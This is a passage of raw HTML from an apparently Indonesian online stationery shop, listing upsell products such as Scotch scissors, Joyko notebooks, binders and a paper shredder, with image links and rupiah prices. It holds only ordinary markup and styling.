product-image-container-2149"><span class="product-image-wrapper"><!--mf_product_label_comment_2149--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-scissor.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;alat&#x20;tulis&#x20;kantor&#x20;dan&#x20;sekolah&#x20;jual&#x20;gunting&#x20;3M&#x20;type&#x20;Scotch&#x20;1408&#x20;Household&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch,&#x20;Scotch&#x20;1428&#x20;Multipurpose&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2149 {
    width: 152px;
}
.product-image-container-2149 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Anak&#x20;Balita&#x20;Scotch&#x20;1408&#x20;&#x7C;&#x20;Scotch&#x20;1427&#x20;&#x7C;&#x20;Scotch&#x20;1428&#x20;&#x7C;&#x20;Scotch&#x20;1442B&#x20;aman&#x20;tumpul&#x20;tidak&#x20;tajam" href="https://www.stationery.biz.id/3m-scotch-scissor-gunting.html">Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B aman tumpul tidak tajam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2149" data-price-box="product-id-2149">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23500" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1611" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-sheet-protector-shp-201-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1611"><span class="product-image-wrapper"><!--mf_product_label_comment_1611--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1611 {
    width: 152px;
}
.product-image-container-1611 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.stationery.biz.id/joyko-sheet-protector-shp-201-10-f4.html">Joyko Sheet Protector SHP-201-10 (F4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1611" data-price-box="product-id-1611">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1611"  data-price-amount="7800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1807" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-math-set-and-ruler.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1807"><span class="product-image-wrapper"><!--mf_product_label_comment_1807--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mathsetplus_vhqaigqpzqtmwcgu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;MS-82&#x20;&#x7C;&#x20;MS-87&#x20;&#x7C;&#x20;MS-412&#x20;&#x7C;&#x20;MS-413&#x20;Jangka&#x20;Math&#x20;Set&#x20;Lengkap&#x20;Penggaris&#x20;dan&#x20;Busur&#x20;Derajat&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1807 {
    width: 152px;
}
.product-image-container-1807 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jangka&#x20;Math&#x20;Set&#x20;Lengkap&#x20;Penggaris&#x20;dan&#x20;Busur&#x20;Derajat&#x20;Joyko&#x20;MS-82&#x20;&#x7C;&#x20;MS-87&#x20;&#x7C;&#x20;MS-412&#x20;&#x7C;&#x20;MS-413" href="https://www.stationery.biz.id/joyko-math-set-and-ruler.html">Jangka Math Set Lengkap Penggaris dan Busur Derajat Joyko MS-82 | MS-87 | MS-412 | MS-413</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1807" data-price-box="product-id-1807">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1992" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/gc-buku-menulis-dan-membaca-hijaiyah-huruf-angka.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1992"><span class="product-image-wrapper"><!--mf_product_label_comment_1992--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-w-rbook_oona6ze6yowurjfr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Menulis&#x20;dan&#x20;Membaca&#x20;Tema&#x3A;&#x20;Hijaiyah&#x20;&#x2F;&#x20;Huruf&amp;Angka&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1992 {
    width: 152px;
}
.product-image-container-1992 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Menulis&#x20;dan&#x20;Membaca&#x20;Tema&#x3A;&#x20;Hijaiyah&#x20;&#x2F;&#x20;Huruf&amp;Angka" href="https://www.stationery.biz.id/gc-buku-menulis-dan-membaca-hijaiyah-huruf-angka.html">Buku Menulis dan Membaca Tema: Hijaiyah / Huruf&amp;Angka</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1992" data-price-box="product-id-1992">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7150" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.150,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_417" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-binding-machine-bm-a-b4-compact.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-417"><span class="product-image-wrapper"><!--mf_product_label_comment_417--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binding-machine-bm-a-b4-compact_h1bfhamu7dvhkct9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik&#x20;Joyko&#x20;Binding&#x20;Machine&#x20;BM-A-B4&#x20;&#x28;Compact&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-417 {
    width: 152px;
}
.product-image-container-417 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binding&#x20;Machine&#x20;BM-A-B4&#x20;&#x28;Compact&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik" href="https://www.stationery.biz.id/joyko-binding-machine-bm-a-b4-compact.html">Joyko Binding Machine BM-A-B4 (Compact) Mesin Jilid Spiral Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="417" data-price-box="product-id-417">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-417"  data-price-amount="1345500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.345.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1673" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-staples-remover-sr-52.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1673"><span class="product-image-wrapper"><!--mf_product_label_comment_1673--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-remover-sr-51-52_xu1kotyy3mesiun2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Staples&#x20;Remover&#x20;SR-52&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1673 {
    width: 152px;
}
.product-image-container-1673 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;Remover&#x20;SR-52&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples" href="https://www.stationery.biz.id/joyko-staples-remover-sr-52.html">Joyko Staples Remover SR-52 Pelepas Pembuka Isi Staples</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1673" data-price-box="product-id-1673">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1673"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1846" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-notebook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1846"><span class="product-image-wrapper"><!--mf_product_label_comment_1846--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-notebook-1_lj1nsvhqgsrk2vqk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Buku&#x20;Catatan&#x20;Bentuk&#x20;Menarik&#x20;Ukuran&#x20;A5-A6-B5&#x20;bisa&#x20;order&#x20;ke&#x20;Toko&#x20;perlengkapan&#x20;Sekolah&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1846 {
    width: 152px;
}
.product-image-container-1846 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Catatan&#x20;Agenda&#x20;Diary&#x20;Spiral&#x20;Bergaris&#x20;Ukuran&#x20;A5-A6-B5&#x20;Note&#x20;Book&#x20;Joyko&#x20;NB-661&#x2F;662&#x2F;663&#x2F;664&#x2F;665&#x2F;666&#x2F;680&#x2F;681&#x2F;689&#x2F;690&#x2F;691&#x2F;700&#x20;Dotted&#x2F;Grid&#x2F;&#x20;Plain&#x2F;&#x20;Ruled&#x2F;701&#x2F;702&#x2F;703&#x2F;704&#x2F;705&#x2F;707&#x2F;708&#x2F;708B&#x2F;709&#x2F;710&#x2F;711&#x2F;712&#x2F;713&#x2F;714&#x2F;715A5&#x2F;715B5&#x2F;716A5&#x2F;716A6&#x2F;718&#x2F;719&#x2F;720&#x2F;721" href="https://www.stationery.biz.id/joyko-notebook.html">Buku Tulis Catatan Agenda Diary Spiral Bergaris Ukuran A5-A6-B5 Note Book Joyko NB-661/662/663/664/665/666/680/681/689/690/691/700 Dotted/Grid/ Plain/ Ruled/701/702/703/704/705/707/708/708B/709/710/711/712/713/714/715A5/715B5/716A5/716A6/718/719/720/721</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1846" data-price-box="product-id-1846">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1814" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-paper-shredder-penghancur-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1814"><span class="product-image-wrapper"><!--mf_product_label_comment_1814--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-papershredder_r87plupiqu5tqske.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1814 {
    width: 152px;
}
.product-image-container-1814 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04" href="https://www.stationery.biz.id/joyko-paper-shredder-penghancur-kertas.html">Mesin Penghancur Kertas Paper Shredder Joyko SHD-01 | SHD-02 | SHD-03 | SHD-04</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1814" data-price-box="product-id-1814">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="327800" data-price-type="" class="price-wrapper " ><span class="price">IDR 327.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1998" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/gc-notebook-spiral-mini-a5-a6-hvs-70gsm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1998"><span class="product-image-wrapper"><!--mf_product_label_comment_1998--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-nb-1_nzddbrkustprkvfg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Notebook&#x20;Spiral&#x20;Mini&#x20;A5&#x20;dan&#x20;A6&#x20;hvs&#x20;70gsm&#x20;50&#x20;Halaman&#x20;12&#x20;Tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1998 {
    width: 152px;
}
.product-image-container-1998 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Notebook&#x20;Spiral&#x20;Mini&#x20;A5&#x20;dan&#x20;A6&#x20;hvs&#x20;70gsm&#x20;50&#x20;Halaman&#x20;12&#x20;Tema" href="https://www.stationery.biz.id/gc-notebook-spiral-mini-a5-a6-hvs-70gsm.html">Notebook Spiral Mini A5 dan A6 hvs 70gsm 50 Halaman 12 Tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1998" data-price-box="product-id-1998">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5400" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_423" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-book-holder-bkhd-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-423"><span class="product-image-wrapper"><!--mf_product_label_comment_423--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-holder-bkhd-1_zxrdig8ugybje1su.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-423 {
    width: 152px;
}
.product-image-container-423 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;Sandaran&#x20;Buku&#x20;Untuk&#x20;Belajar&#x20;Di&#x20;Meja" href="https://www.stationery.biz.id/joyko-book-holder-bkhd-1.html">Joyko Book Holder BKHD-1 Sandaran Buku Untuk Belajar Di Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="423" data-price-box="product-id-423">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-423"  data-price-amount="82800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1754" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-adhesive-hook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1754"><span class="product-image-wrapper"><!--mf_product_label_comment_1754--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-adhesivehook_1elx7mjh7phenfru.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150"/></span></span>  <style>.product-image-container-1754 {
    width: 152px;
}
.product-image-container-1754 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150" href="https://www.stationery.biz.id/joyko-adhesive-hook.html">Gantungan Kait Cantolan Dinding Joyko Adhesive Hook ADHK-3010/3020/3030/3040/3050/3060/3070/3080/3090/3100/3110/3120/3130/3140/3150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1754" data-price-box="product-id-1754">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6500" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1848" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-hand-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1848"><span class="product-image-wrapper"><!--mf_product_label_comment_1848--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handbook_kf23i27s3nvlh5uy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1848 {
    width: 152px;
}
.product-image-container-1848 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Sketsa&#x20;Kecil&#x20;Hand&#x20;Book&#x20;Klasik&#x20;Joyko&#x20;HDB-717M&#x20;&#x7C;&#x20;HDB-717S" href="https://www.stationery.biz.id/joyko-hand-book.html">Buku Catatan Sketsa Kecil Hand Book Klasik Joyko HDB-717M | HDB-717S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1848" data-price-box="product-id-1848">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="48900" data-price-type="" class="price-wrapper " ><span class="price">IDR 48.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1826" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-shopping-bag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1826"><span class="product-image-wrapper"><!--mf_product_label_comment_1826--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-shoppingbag_u9uhanejkdeyfzim.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330"/></span></span>  <style>.product-image-container-1826 {
    width: 152px;
}
.product-image-container-1826 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330" href="https://www.stationery.biz.id/joyko-shopping-bag.html">Shopping Bag / Tas Belanja - Tas Dokumen Dan Belanja Joyko SHSB-2723 | SHSB-2723 | SPB-1925 | SPB-1925 | SPB-1925 | ZP-2327 | ZP-3330</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1826" data-price-box="product-id-1826">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2008" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2008"><span class="product-image-wrapper"><!--mf_product_label_comment_2008--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/y/ayorack_solusi_penyimpanan_barang_di_pabrik_gudang_toko_dan_rumah_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;perabotan&#x20;kantor&#x20;dan&#x20;sekolah&#x20;Rak&#x20;barang&#x20;pabrik&#x20;gudang&#x20;supermarket&#x20;dan&#x20;toko&#x20;retail"/></span></span>  <style>.product-image-container-2008 {
    width: 152px;
}
.product-image-container-2008 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;barang&#x20;gudang&#x2F;pabrik&#x2F;supermarket&#x2F;toko&#x20;AYORACK&#x20;Warehouse&#x20;Racking&#x20;Solution&#x20;rak&#x20;besi&#x20;4&#x20;susun&#x20;kuat&#x20;hingga&#x20;beban&#x20;500kg" href="https://www.stationery.biz.id/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html">Rak barang gudang/pabrik/supermarket/toko AYORACK Warehouse Racking Solution rak besi 4 susun kuat hingga beban 500kg</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2008" data-price-box="product-id-2008">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="390000" data-price-type="" class="price-wrapper " ><span class="price">IDR 390.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_542" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-computer-binder-sc-1301-9.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-542"><span class="product-image-wrapper"><!--mf_product_label_comment_542--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-computer-binder-sc-1301-9_qmhrso0xnbhddccy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-542 {
    width: 152px;
}
.product-image-container-542 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.stationery.biz.id/joyko-computer-binder-sc-1301-9.html">Joyko Computer Binder SC 1301-9 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="542" data-price-box="product-id-542">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-542"  data-price-amount="36300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1758" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-ballpens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1758"><span class="product-image-wrapper"><!--mf_product_label_comment_1758--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ballpen-1_ziz4mhiflgkbe0ll.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 